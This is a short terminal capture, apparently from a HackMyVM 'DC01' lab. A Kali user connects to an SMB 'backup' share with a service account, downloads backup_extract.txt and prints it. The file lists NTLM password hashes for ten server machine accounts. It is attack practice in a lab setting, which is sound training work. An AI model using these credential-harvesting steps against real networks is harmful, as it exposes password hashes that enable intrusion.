 ┌──(kali㉿kali)-[~/Maquinas/HackMyVM/DC01]
└─$ smbclient //192.168.212.6/backup -U file_svc
Password for [WORKGROUP\file_svc]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Mon Jun 17 19:41:17 2024
  ..                                 DR        0  Mon Jun 17 19:44:56 2024
  backup_extract.txt                  A      892  Mon Jun 17 10:41:05 2024
                12942591 blocks of size 4096. 11041362 blocks available
smb: \> get backup_extract.txt
getting file \backup_extract.txt of size 892 as backup_extract.txt (18.1 KiloBytes/sec) (average 18.1 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/Maquinas/HackMyVM/DC01]
└─$ cat backup_extract.txt
WebServer$:2119:aad3b435b51404eeaad3b435b51404ee:c47b45f5d4df5a494bd19f13e14f7902:::
DatabaseServer$:2120:aad3b435b51404eeaad3b435b51404ee:406b424c7b483a42458bf6f545c936f7:::
CitrixServer$:2122:aad3b435b51404eeaad3b435b51404ee:48fc7eca9af236d7849273990f6c5117:::
FileServer$:2065:aad3b435b51404eeaad3b435b51404ee:e41da7e79a4c76dbd9cf79d1cb325559:::
MailServer$:2124:aad3b435b51404eeaad3b435b51404ee:46a4655f18def136b3bfab7b0b4e70e3:::
BackupServer$:2125:aad3b435b51404eeaad3b435b51404ee:46a4655f18def136b3bfab7b0b4e70e3:::
ApplicationServer$:2126:aad3b435b51404eeaad3b435b51404ee:8cd90ac6cba6dde9d8038b068c17e9f5:::
PrintServer$:2127:aad3b435b51404eeaad3b435b51404ee:b8a38c432ac59ed00b2a373f4f050d28:::
ProxyServer$:2128:aad3b435b51404eeaad3b435b51404ee:4e3f0bb3e5b6e3e662611b1a87988881:::
MonitoringServer$:2129:aad3b435b51404eeaad3b435b51404ee:48fc7eca9af236d7849273990f6c5117:::
┌──(kali㉿kali)-[~/Maquinas/HackMyVM/DC01]
└─$